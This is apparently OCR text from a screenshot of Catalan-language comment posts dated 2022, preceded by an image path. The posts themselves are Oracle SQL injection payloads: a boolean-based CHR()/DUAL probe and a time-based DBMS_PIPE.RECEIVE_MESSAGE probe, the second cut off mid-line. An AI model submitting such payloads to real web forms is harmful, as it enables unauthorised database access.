
1%' AND (SELECT
CHR(65)||CHR(117)||CHR(112)||CHR(72)
FROM
DUAL)=CHR(65)||CHR(117)||CHR(112)||CH
R(72) AND '%'='
2022-10-07 A LES 8:14 PM
Visibilitat:
Públic
Respon
1%' AND
9020=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(98)||CHR(99)||CHR(101)||CHR(110),